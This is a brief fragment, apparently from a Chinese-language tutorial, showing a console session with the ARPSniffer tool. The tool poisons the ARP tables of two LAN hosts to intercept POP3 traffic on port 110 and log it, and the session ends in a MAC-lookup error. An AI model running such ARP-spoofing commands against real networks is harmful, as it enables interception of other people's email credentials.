 C:\>arpsniffer
ARPSniffer 0.2, by netXeyes, Special Thanks BB
www.netXeyes.com 2002, dansnow@21cn.com
Usage: ArpSniffer [IP1] [IP2] [Sniffer TCP Port] [LogFile] [NetAdp
C:\>arpsniffer 192.168.0.1 192.168.0.16 110 log.txt
ARPSniffer, by netXeyes, Special Thanks BB
www.netXeyes.com 2002, dansnow@21cn.com
Spoof 192.168.0.1: Mac of 192.168.0.16 ===> Mac of 192.168.0.1
Spoof 192.168.0.16: Mac of 192.168.0.1 ===> Mac of 192.168.0.1
Begin Sniffer.........
Erro Get Mac Address of 192.168.0.16.
图 17